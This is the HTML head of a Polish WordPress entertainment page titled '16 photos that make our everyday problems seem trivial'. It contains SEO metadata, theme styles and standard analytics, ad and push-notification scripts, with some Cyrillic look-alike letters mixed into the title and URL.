

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/16-zdjec-ktor%D0%B5-sprawia-z%D0%B5-nasze-codzienne-problemy-wydaja-sie-bl%D0%B0hostkami/
body_size: 42351
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-03-14 13:34:17"/>
<meta property="og:article:modified_time" content="2023-03-14 13:34:17"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg"/>
<meta name="twitter:image:alt" content="16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/16-zdjec-ktorе-sprawia-zе-nasze-codzienne-problemy-wydaja-sie-blаhostkami/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2023-03-14T12:34:17+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/","url":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/","name":"16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/#primaryimage"},"image":{"@id":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg","datePublished":"2023-03-14T12:34:17+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg","width":780,"height":440,"caption":"16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-zdjec-ktor%25d0%25b5-sprawia-z%25d0%25b5-nasze-codzienne-problemy-wydaja-sie-bl%25d0%25b0hostkami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-zdjec-ktor%25d0%25b5-sprawia-z%25d0%25b5-nasze-codzienne-problemy-wydaja-sie-bl%25d0%25b0hostkami%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"3b6f324a2c"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/573609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=573609' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"a49950f2d1","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"a49950f2d1","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"a49950f2d1","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
